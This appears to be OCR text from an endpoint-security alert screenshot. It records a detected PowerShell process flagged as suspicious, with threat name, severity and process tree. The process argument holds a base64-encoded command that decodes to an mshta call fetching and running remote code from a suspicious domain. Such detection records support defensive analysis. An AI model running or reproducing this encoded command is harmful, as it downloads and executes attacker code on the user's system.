 VIEW MODE
Summary
Related Events
Image
Certificate
Loaded Modules
AMSI Log
Process Tree
Process Tree
PowerShell.exe
Severity Score: 5
Kill Process
+
−
PowerShell.exe
Loaded Script
Threat details
Threat Name Heur.BZC.ZFV.Nioc.1.0A2ACBF0
Anti-malware Heur.BZC.ZFV.Nioc.1.0A2ACBF0
Script Name -
Process Argu... "C:\Windows\system32\WindowsPowerShell\v1.0\Pow
erShell.exe" -eC
bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHY
AZQByAGkAZgAuAGQAbAB2AGkAZABlAG8AcwBmAHI
AZQAuAGMAbABpAGMAawAvADIAbgBkAGgAcwBvAH
IAdQA=
Family Heur.BZC.ZFV.Nioc.1.0A2ACBF0
Category EPP.Suspicious.ProcessBehavior
Severity Score 5